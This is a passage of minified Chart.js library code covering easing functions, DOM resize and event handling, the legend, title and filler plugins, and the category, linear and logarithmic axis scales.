t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return t>=1?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=.45),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),t<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){var e=1.70158;return t*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-o.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*o.easeInBounce(2*t):.5*o.easeOutBounce(2*t-1)+.5}};e.exports={effects:o},n.easingEffects=o},{42:42}],44:[function(t,e,i){"use strict";var n=t(42);e.exports={toLineHeight:function(t,e){var i=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!i||"normal"===i[1])return 1.2*e;switch(t=+i[2],i[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,i,o,a;return n.isObject(t)?(e=+t.top||0,i=+t.right||0,o=+t.bottom||0,a=+t.left||0):e=i=o=a=+t||0,{top:e,right:i,bottom:o,left:a,height:e+o,width:a+i}},resolve:function(t,e,i){var o,a,r;for(o=0,a=t.length;o<a;++o)if(void 0!==(r=t[o])&&(void 0!==e&&"function"==typeof r&&(r=r(e)),void 0!==i&&n.isArray(r)&&(r=r[i]),void 0!==r))return r}}},{42:42}],45:[function(t,e,i){"use strict";e.exports=t(42),e.exports.easing=t(43),e.exports.canvas=t(41),e.exports.options=t(44)},{41:41,42:42,43:43,44:44}],46:[function(t,e,i){e.exports={acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}}},{}],47:[function(t,e,i){"use strict";var n=t(45),o="$chartjs",a="chartjs-",r=a+"render-monitor",s=a+"render-animation",l=["animationstart","webkitAnimationStart"],c={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};function u(t,e){var i=n.getStyle(t,e),o=i&&i.match(/^(\d+)(\.\d+)?px$/);return o?Number(o[1]):void 0}var d=!!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}()&&{passive:!0};function h(t,e,i){t.addEventListener(e,i,d)}function p(t,e,i){t.removeEventListener(e,i,d)}function f(t,e,i,n,o){return{type:t,chart:e,native:o||null,x:void 0!==i?i:null,y:void 0!==n?n:null}}function m(t,e,i){var c,u,d,p,m=t[o]||(t[o]={}),g=m.resizer=function(t){var e=document.createElement("div"),i=a+"size-monitor",n="position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;pointer-events:none;visibility:hidden;z-index:-1;";e.style.cssText=n,e.className=i,e.innerHTML='<div class="'+i+'-expand" style="'+n+'"><div style="position:absolute;width:1000000px;height:1000000px;left:0;top:0"></div></div><div class="'+i+'-shrink" style="'+n+'"><div style="position:absolute;width:200%;height:200%;left:0; top:0"></div></div>';var o=e.childNodes[0],r=e.childNodes[1];e._reset=function(){o.scrollLeft=1e6,o.scrollTop=1e6,r.scrollLeft=1e6,r.scrollTop=1e6};var s=function(){e._reset(),t()};return h(o,"scroll",s.bind(o,"expand")),h(r,"scroll",s.bind(r,"shrink")),e}((c=function(){if(m.resizer)return e(f("resize",i))},d=!1,p=[],function(){p=Array.prototype.slice.call(arguments),u=u||this,d||(d=!0,n.requestAnimFrame.call(window,function(){d=!1,c.apply(u,p)}))}));!function(t,e){var i=t[o]||(t[o]={}),a=i.renderProxy=function(t){t.animationName===s&&e()};n.each(l,function(e){h(t,e,a)}),i.reflow=!!t.offsetParent,t.classList.add(r)}(t,function(){if(m.resizer){var e=t.parentNode;e&&e!==g.parentNode&&e.insertBefore(g,e.firstChild),g._reset()}})}function g(t){var e=t[o]||{},i=e.resizer;delete e.resizer,function(t){var e=t[o]||{},i=e.renderProxy;i&&(n.each(l,function(e){p(t,e,i)}),delete e.renderProxy),t.classList.remove(r)}(t),i&&i.parentNode&&i.parentNode.removeChild(i)}e.exports={_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,initialize:function(){var t,e,i,n="from{opacity:0.99}to{opacity:1}";e="@-webkit-keyframes "+s+"{"+n+"}@keyframes "+s+"{"+n+"}."+r+"{-webkit-animation:"+s+" 0.001s;animation:"+s+" 0.001s;}",i=(t=this)._style||document.createElement("style"),t._style||(t._style=i,e="/* Chart.js */\n"+e,i.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(i)),i.appendChild(document.createTextNode(e))},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var i=t&&t.getContext&&t.getContext("2d");return i&&i.canvas===t?(function(t,e){var i=t.style,n=t.getAttribute("height"),a=t.getAttribute("width");if(t[o]={initial:{height:n,width:a,style:{display:i.display,height:i.height,width:i.width}}},i.display=i.display||"block",null===a||""===a){var r=u(t,"width");void 0!==r&&(t.width=r)}if(null===n||""===n)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var s=u(t,"height");void 0!==r&&(t.height=s)}}(t,e),i):null},releaseContext:function(t){var e=t.canvas;if(e[o]){var i=e[o].initial;["height","width"].forEach(function(t){var o=i[t];n.isNullOrUndef(o)?e.removeAttribute(t):e.setAttribute(t,o)}),n.each(i.style||{},function(t,i){e.style[i]=t}),e.width=e.width,delete e[o]}},addEventListener:function(t,e,i){var a=t.canvas;if("resize"!==e){var r=i[o]||(i[o]={});h(a,e,(r.proxies||(r.proxies={}))[t.id+"_"+e]=function(e){i(function(t,e){var i=c[t.type]||t.type,o=n.getRelativePosition(t,e);return f(i,e,o.x,o.y,t)}(e,t))})}else m(a,i,t)},removeEventListener:function(t,e,i){var n=t.canvas;if("resize"!==e){var a=((i[o]||{}).proxies||{})[t.id+"_"+e];a&&p(n,e,a)}else g(n)}},n.addEvent=h,n.removeEvent=p},{45:45}],48:[function(t,e,i){"use strict";var n=t(45),o=t(46),a=t(47),r=a._enabled?a:o;e.exports=n.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},r)},{45:45,46:46,47:47}],49:[function(t,e,i){"use strict";e.exports={},e.exports.filler=t(50),e.exports.legend=t(51),e.exports.title=t(52)},{50:50,51:51,52:52}],50:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("global",{plugins:{filler:{propagate:!0}}});var r={dataset:function(t){var e=t.fill,i=t.chart,n=i.getDatasetMeta(e),o=n&&i.isDatasetVisible(e)&&n.dataset._children||[],a=o.length||0;return a?function(t,e){return e<a&&o[e]._view||null}:null},boundary:function(t){var e=t.boundary,i=e?e.x:null,n=e?e.y:null;return function(t){return{x:null===i?t.x:i,y:null===n?t.y:n}}}};function s(t,e,i){var n,o=t._model||{},a=o.fill;if(void 0===a&&(a=!!o.backgroundColor),!1===a||null===a)return!1;if(!0===a)return"origin";if(n=parseFloat(a,10),isFinite(n)&&Math.floor(n)===n)return"-"!==a[0]&&"+"!==a[0]||(n=e+n),!(n===e||n<0||n>=i)&&n;switch(a){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return a;default:return!1}}function l(t){var e,i=t.el._model||{},n=t.el._scale||{},o=t.fill,a=null;if(isFinite(o))return null;if("start"===o?a=void 0===i.scaleBottom?n.bottom:i.scaleBottom:"end"===o?a=void 0===i.scaleTop?n.top:i.scaleTop:void 0!==i.scaleZero?a=i.scaleZero:n.getBasePosition?a=n.getBasePosition():n.getBasePixel&&(a=n.getBasePixel()),void 0!==a&&null!==a){if(void 0!==a.x&&void 0!==a.y)return a;if("number"==typeof a&&isFinite(a))return{x:(e=n.isHorizontal())?a:null,y:e?null:a}}return null}function c(t,e,i){var n,o=t[e].fill,a=[e];if(!i)return o;for(;!1!==o&&-1===a.indexOf(o);){if(!isFinite(o))return o;if(!(n=t[o]))return!1;if(n.visible)return o;a.push(o),o=n.fill}return!1}function u(t){var e=t.fill,i="dataset";return!1===e?null:(isFinite(e)||(i="boundary"),r[i](t))}function d(t){return t&&!t.skip}function h(t,e,i,n,o){var r;if(n&&o){for(t.moveTo(e[0].x,e[0].y),r=1;r<n;++r)a.canvas.lineTo(t,e[r-1],e[r]);for(t.lineTo(i[o-1].x,i[o-1].y),r=o-1;r>0;--r)a.canvas.lineTo(t,i[r],i[r-1],!0)}}e.exports={id:"filler",afterDatasetsUpdate:function(t,e){var i,n,a,r,d=(t.data.datasets||[]).length,h=e.propagate,p=[];for(n=0;n<d;++n)r=null,(a=(i=t.getDatasetMeta(n)).dataset)&&a._model&&a instanceof o.Line&&(r={visible:t.isDatasetVisible(n),fill:s(a,n,d),chart:t,el:a}),i.$filler=r,p.push(r);for(n=0;n<d;++n)(r=p[n])&&(r.fill=c(p,n,h),r.boundary=l(r),r.mapper=u(r))},beforeDatasetDraw:function(t,e){var i=e.meta.$filler;if(i){var o=t.ctx,r=i.el,s=r._view,l=r._children||[],c=i.mapper,u=s.backgroundColor||n.global.defaultColor;c&&u&&l.length&&(a.canvas.clipArea(o,t.chartArea),function(t,e,i,n,o,a){var r,s,l,c,u,p,f,m=e.length,g=n.spanGaps,v=[],y=[],b=0,x=0;for(t.beginPath(),r=0,s=m+!!a;r<s;++r)u=i(c=e[l=r%m]._view,l,n),p=d(c),f=d(u),p&&f?(b=v.push(c),x=y.push(u)):b&&x&&(g?(p&&v.push(c),f&&y.push(u)):(h(t,v,y,b,x),b=x=0,v=[],y=[]));h(t,v,y,b,x),t.closePath(),t.fillStyle=o,t.fill()}(o,l,c,s,u,r._loop),a.canvas.unclipArea(o))}}}},{25:25,40:40,45:45}],51:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(30),s=a.noop;function l(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}n._set("global",{legend:{display:!0,position:"top",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var i=e.datasetIndex,n=this.chart,o=n.getDatasetMeta(i);o.hidden=null===o.hidden?!n.data.datasets[i].hidden:null,n.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(t){var e=t.data;return a.isArray(e.datasets)?e.datasets.map(function(e,i){return{text:e.label,fillStyle:a.isArray(e.backgroundColor)?e.backgroundColor[0]:e.backgroundColor,hidden:!t.isDatasetVisible(i),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,datasetIndex:i}},this):[]}}},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var i=0;i<t.data.datasets.length;i++)e.push('<li><span style="background-color:'+t.data.datasets[i].backgroundColor+'"></span>'),t.data.datasets[i].label&&e.push(t.data.datasets[i].label),e.push("</li>");return e.push("</ul>"),e.join("")}});var c=o.extend({initialize:function(t){a.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:s,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:s,beforeSetDimensions:s,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:s,beforeBuildLabels:s,buildLabels:function(){var t=this,e=t.options.labels||{},i=a.callback(e.generateLabels,[t.chart],t)||[];e.filter&&(i=i.filter(function(i){return e.filter(i,t.chart.data)})),t.options.reverse&&i.reverse(),t.legendItems=i},afterBuildLabels:s,beforeFit:s,fit:function(){var t=this,e=t.options,i=e.labels,o=e.display,r=t.ctx,s=n.global,c=a.valueOrDefault,u=c(i.fontSize,s.defaultFontSize),d=c(i.fontStyle,s.defaultFontStyle),h=c(i.fontFamily,s.defaultFontFamily),p=a.fontString(u,d,h),f=t.legendHitBoxes=[],m=t.minSize,g=t.isHorizontal();if(g?(m.width=t.maxWidth,m.height=o?10:0):(m.width=o?10:0,m.height=t.maxHeight),o)if(r.font=p,g){var v=t.lineWidths=[0],y=t.legendItems.length?u+i.padding:0;r.textAlign="left",r.textBaseline="top",a.each(t.legendItems,function(e,n){var o=l(i,u)+u/2+r.measureText(e.text).width;v[v.length-1]+o+i.padding>=t.width&&(y+=u+i.padding,v[v.length]=t.left),f[n]={left:0,top:0,width:o,height:u},v[v.length-1]+=o+i.padding}),m.height+=y}else{var b=i.padding,x=t.columnWidths=[],w=i.padding,k=0,S=0,C=u+b;a.each(t.legendItems,function(t,e){var n=l(i,u)+u/2+r.measureText(t.text).width;S+C>m.height&&(w+=k+i.padding,x.push(k),k=0,S=0),k=Math.max(k,n),S+=C,f[e]={left:0,top:0,width:n,height:u}}),w+=k,x.push(k),m.width+=w}t.width=m.width,t.height=m.height},afterFit:s,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var t=this,e=t.options,i=e.labels,o=n.global,r=o.elements.line,s=t.width,c=t.lineWidths;if(e.display){var u,d=t.ctx,h=a.valueOrDefault,p=h(i.fontColor,o.defaultFontColor),f=h(i.fontSize,o.defaultFontSize),m=h(i.fontStyle,o.defaultFontStyle),g=h(i.fontFamily,o.defaultFontFamily),v=a.fontString(f,m,g);d.textAlign="left",d.textBaseline="middle",d.lineWidth=.5,d.strokeStyle=p,d.fillStyle=p,d.font=v;var y=l(i,f),b=t.legendHitBoxes,x=t.isHorizontal();u=x?{x:t.left+(s-c[0])/2,y:t.top+i.padding,line:0}:{x:t.left+i.padding,y:t.top+i.padding,line:0};var w=f+i.padding;a.each(t.legendItems,function(n,l){var p=d.measureText(n.text).width,m=y+f/2+p,g=u.x,v=u.y;x?g+m>=s&&(v=u.y+=w,u.line++,g=u.x=t.left+(s-c[u.line])/2):v+w>t.bottom&&(g=u.x=g+t.columnWidths[u.line]+i.padding,v=u.y=t.top+i.padding,u.line++),function(t,i,n){if(!(isNaN(y)||y<=0)){d.save(),d.fillStyle=h(n.fillStyle,o.defaultColor),d.lineCap=h(n.lineCap,r.borderCapStyle),d.lineDashOffset=h(n.lineDashOffset,r.borderDashOffset),d.lineJoin=h(n.lineJoin,r.borderJoinStyle),d.lineWidth=h(n.lineWidth,r.borderWidth),d.strokeStyle=h(n.strokeStyle,o.defaultColor);var s=0===h(n.lineWidth,r.borderWidth);if(d.setLineDash&&d.setLineDash(h(n.lineDash,r.borderDash)),e.labels&&e.labels.usePointStyle){var l=f*Math.SQRT2/2,c=l/Math.SQRT2,u=t+c,p=i+c;a.canvas.drawPoint(d,n.pointStyle,l,u,p)}else s||d.strokeRect(t,i,y,f),d.fillRect(t,i,y,f);d.restore()}}(g,v,n),b[l].left=g,b[l].top=v,function(t,e,i,n){var o=f/2,a=y+o+t,r=e+o;d.fillText(i.text,a,r),i.hidden&&(d.beginPath(),d.lineWidth=2,d.moveTo(a,r),d.lineTo(a+n,r),d.stroke())}(g,v,n,p),x?u.x+=m+i.padding:u.y+=w})}},handleEvent:function(t){var e=this,i=e.options,n="mouseup"===t.type?"click":t.type,o=!1;if("mousemove"===n){if(!i.onHover)return}else{if("click"!==n)return;if(!i.onClick)return}var a=t.x,r=t.y;if(a>=e.left&&a<=e.right&&r>=e.top&&r<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var c=s[l];if(a>=c.left&&a<=c.left+c.width&&r>=c.top&&r<=c.top+c.height){if("click"===n){i.onClick.call(e,t.native,e.legendItems[l]),o=!0;break}if("mousemove"===n){i.onHover.call(e,t.native,e.legendItems[l]),o=!0;break}}}return o}});function u(t,e){var i=new c({ctx:t.ctx,options:e,chart:t});r.configure(t,i,e),r.addBox(t,i),t.legend=i}e.exports={id:"legend",_element:c,beforeInit:function(t){var e=t.options.legend;e&&u(t,e)},beforeUpdate:function(t){var e=t.options.legend,i=t.legend;e?(a.mergeIf(e,n.global.legend),i?(r.configure(t,i,e),i.options=e):u(t,e)):i&&(r.removeBox(t,i),delete t.legend)},afterEvent:function(t,e){var i=t.legend;i&&i.handleEvent(e)}}},{25:25,26:26,30:30,45:45}],52:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(30),s=a.noop;n._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,lineHeight:1.2,padding:10,position:"top",text:"",weight:2e3}});var l=o.extend({initialize:function(t){a.extend(this,t),this.legendHitBoxes=[]},beforeUpdate:s,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:s,beforeSetDimensions:s,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:s,beforeBuildLabels:s,buildLabels:s,afterBuildLabels:s,beforeFit:s,fit:function(){var t=this,e=a.valueOrDefault,i=t.options,o=i.display,r=e(i.fontSize,n.global.defaultFontSize),s=t.minSize,l=a.isArray(i.text)?i.text.length:1,c=a.options.toLineHeight(i.lineHeight,r),u=o?l*c+2*i.padding:0;t.isHorizontal()?(s.width=t.maxWidth,s.height=u):(s.width=u,s.height=t.maxHeight),t.width=s.width,t.height=s.height},afterFit:s,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this,e=t.ctx,i=a.valueOrDefault,o=t.options,r=n.global;if(o.display){var s,l,c,u=i(o.fontSize,r.defaultFontSize),d=i(o.fontStyle,r.defaultFontStyle),h=i(o.fontFamily,r.defaultFontFamily),p=a.fontString(u,d,h),f=a.options.toLineHeight(o.lineHeight,u),m=f/2+o.padding,g=0,v=t.top,y=t.left,b=t.bottom,x=t.right;e.fillStyle=i(o.fontColor,r.defaultFontColor),e.font=p,t.isHorizontal()?(l=y+(x-y)/2,c=v+m,s=x-y):(l="left"===o.position?y+m:x-m,c=v+(b-v)/2,s=b-v,g=Math.PI*("left"===o.position?-.5:.5)),e.save(),e.translate(l,c),e.rotate(g),e.textAlign="center",e.textBaseline="middle";var w=o.text;if(a.isArray(w))for(var k=0,S=0;S<w.length;++S)e.fillText(w[S],0,k,s),k+=f;else e.fillText(w,0,0,s);e.restore()}}});function c(t,e){var i=new l({ctx:t.ctx,options:e,chart:t});r.configure(t,i,e),r.addBox(t,i),t.titleBlock=i}e.exports={id:"title",_element:l,beforeInit:function(t){var e=t.options.title;e&&c(t,e)},beforeUpdate:function(t){var e=t.options.title,i=t.titleBlock;e?(a.mergeIf(e,n.global.title),i?(r.configure(t,i,e),i.options=e):c(t,e)):i&&(r.removeBox(t,i),delete t.titleBlock)}}},{25:25,26:26,30:30,45:45}],53:[function(t,e,i){"use strict";e.exports=function(t){var e=t.Scale.extend({getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t,e=this,i=e.getLabels();e.minIndex=0,e.maxIndex=i.length-1,void 0!==e.options.ticks.min&&(t=i.indexOf(e.options.ticks.min),e.minIndex=-1!==t?t:e.minIndex),void 0!==e.options.ticks.max&&(t=i.indexOf(e.options.ticks.max),e.maxIndex=-1!==t?t:e.maxIndex),e.min=i[e.minIndex],e.max=i[e.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var i=this,n=i.chart.data,o=i.isHorizontal();return n.yLabels&&!o?i.getRightValue(n.datasets[e].data[t]):i.ticks[t-i.minIndex]},getPixelForValue:function(t,e){var i,n=this,o=n.options.offset,a=Math.max(n.maxIndex+1-n.minIndex-(o?0:1),1);if(void 0!==t&&null!==t&&(i=n.isHorizontal()?t.x:t.y),void 0!==i||void 0!==t&&isNaN(e)){var r=n.getLabels();t=i||t;var s=r.indexOf(t);e=-1!==s?s:e}if(n.isHorizontal()){var l=n.width/a,c=l*(e-n.minIndex);return o&&(c+=l/2),n.left+Math.round(c)}var u=n.height/a,d=u*(e-n.minIndex);return o&&(d+=u/2),n.top+Math.round(d)},getPixelForTick:function(t){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null)},getValueForPixel:function(t){var e=this,i=e.options.offset,n=Math.max(e._ticks.length-(i?0:1),1),o=e.isHorizontal(),a=(o?e.width:e.height)/n;return t-=o?e.left:e.top,i&&(t-=a/2),(t<=0?0:Math.round(t/a))+e.minIndex},getBasePixel:function(){return this.bottom}});t.scaleService.registerScaleType("category",e,{position:"bottom"})}},{}],54:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:a.formatters.linear}},i=t.LinearScaleBase.extend({determineDataLimits:function(){var t=this,e=t.options,i=t.chart,n=i.data.datasets,a=t.isHorizontal();function r(e){return a?e.xAxisID===t.id:e.yAxisID===t.id}t.min=null,t.max=null;var s=e.stacked;if(void 0===s&&o.each(n,function(t,e){if(!s){var n=i.getDatasetMeta(e);i.isDatasetVisible(e)&&r(n)&&void 0!==n.stack&&(s=!0)}}),e.stacked||s){var l={};o.each(n,function(n,a){var s=i.getDatasetMeta(a),c=[s.type,void 0===e.stacked&&void 0===s.stack?a:"",s.stack].join(".");void 0===l[c]&&(l[c]={positiveValues:[],negativeValues:[]});var u=l[c].positiveValues,d=l[c].negativeValues;i.isDatasetVisible(a)&&r(s)&&o.each(n.data,function(i,n){var o=+t.getRightValue(i);isNaN(o)||s.data[n].hidden||(u[n]=u[n]||0,d[n]=d[n]||0,e.relativePoints?u[n]=100:o<0?d[n]+=o:u[n]+=o)})}),o.each(l,function(e){var i=e.positiveValues.concat(e.negativeValues),n=o.min(i),a=o.max(i);t.min=null===t.min?n:Math.min(t.min,n),t.max=null===t.max?a:Math.max(t.max,a)})}else o.each(n,function(e,n){var a=i.getDatasetMeta(n);i.isDatasetVisible(n)&&r(a)&&o.each(e.data,function(e,i){var n=+t.getRightValue(e);isNaN(n)||a.data[i].hidden||(null===t.min?t.min=n:n<t.min&&(t.min=n),null===t.max?t.max=n:n>t.max&&(t.max=n))})});t.min=isFinite(t.min)&&!isNaN(t.min)?t.min:0,t.max=isFinite(t.max)&&!isNaN(t.max)?t.max:1,this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this.options.ticks;if(this.isHorizontal())t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.width/50));else{var i=o.valueOrDefault(e.fontSize,n.global.defaultFontSize);t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.height/(2*i)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e=this,i=e.start,n=+e.getRightValue(t),o=e.end-i;return e.isHorizontal()?e.left+e.width/o*(n-i):e.bottom-e.height/o*(n-i)},getValueForPixel:function(t){var e=this,i=e.isHorizontal(),n=i?e.width:e.height,o=(i?t-e.left:e.bottom-t)/n;return e.start+(e.end-e.start)*o},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});t.scaleService.registerScaleType("linear",i,e)}},{25:25,34:34,45:45}],55:[function(t,e,i){"use strict";var n=t(45);e.exports=function(t){var e=n.noop;t.LinearScaleBase=t.Scale.extend({getRightValue:function(e){return"string"==typeof e?+e:t.Scale.prototype.getRightValue.call(this,e)},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var i=n.sign(t.min),o=n.sign(t.max);i<0&&o<0?t.max=0:i>0&&o>0&&(t.min=0)}var a=void 0!==e.min||void 0!==e.suggestedMin,r=void 0!==e.max||void 0!==e.suggestedMax;void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(null===t.min?t.min=e.suggestedMin:t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(null===t.max?t.max=e.suggestedMax:t.max=Math.max(t.max,e.suggestedMax)),a!==r&&t.min>=t.max&&(a?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:e,handleDirectionalChanges:e,buildTicks:function(){var t=this,e=t.options.ticks,i=t.getTickLimit(),o={maxTicks:i=Math.max(2,i),min:e.min,max:e.max,stepSize:n.valueOrDefault(e.fixedStepSize,e.stepSize)},a=t.ticks=function(t,e){var i,o=[];if(t.stepSize&&t.stepSize>0)i=t.stepSize;else{var a=n.niceNum(e.max-e.min,!1);i=n.niceNum(a/(t.maxTicks-1),!0)}var r=Math.floor(e.min/i)*i,s=Math.ceil(e.max/i)*i;t.min&&t.max&&t.stepSize&&n.almostWhole((t.max-t.min)/t.stepSize,i/1e3)&&(r=t.min,s=t.max);var l=(s-r)/i;l=n.almostEquals(l,Math.round(l),i/1e3)?Math.round(l):Math.ceil(l);var c=1;i<1&&(c=Math.pow(10,i.toString().length-2),r=Math.round(r*c)/c,s=Math.round(s*c)/c),o.push(void 0!==t.min?t.min:r);for(var u=1;u<l;++u)o.push(Math.round((r+u*i)*c)/c);return o.push(void 0!==t.max?t.max:s),o}(o,t);t.handleDirectionalChanges(),t.max=n.max(a),t.min=n.min(a),e.reverse?(a.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var e=this;e.ticksAsNumbers=e.ticks.slice(),e.zeroLineIndex=e.ticks.indexOf(0),t.Scale.prototype.convertTicksToLabels.call(e)}})}},{45:45}],56:[function(t,e,i){"use strict";var n=t(45),o=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:o.formatters.logarithmic}},i=t.Scale.extend({determineDataLimits:function(){var t=this,e=t.options,i=t.chart,o=i.data.datasets,a=t.isHorizontal();function r(e){return a?e.xAxisID===t.id:e.yAxisID===t.id}t.min=null,t.max=null,t.minNotZero=null;var s=e.stacked;if(void 0===s&&n.each(o,function(t,e){if(!s){var n=i.getDatasetMeta(e);i.isDatasetVisible(e)&&r(n)&&void 0!==n.stack&&(s=!0)}}),e.stacked||s){var l={};n.each(o,function(o,a){var s=i.getDatasetMeta(a),c=[s.type,void 0===e.stacked&&void 0===s.stack?a:"",s.stack].join(".");i.isDatasetVisible(a)&&r(s)&&(void 0===l[c]&&(l[c]=[]),n.each(o.data,function(e,i){var n=l[c],o=+t.getRightValue(e);isNaN(o)||s.data[i].hidden||o<0||(n[i]=n[i]||0,n[i]+=o)}))}),n.each(l,function(e){if(e.length>0){var 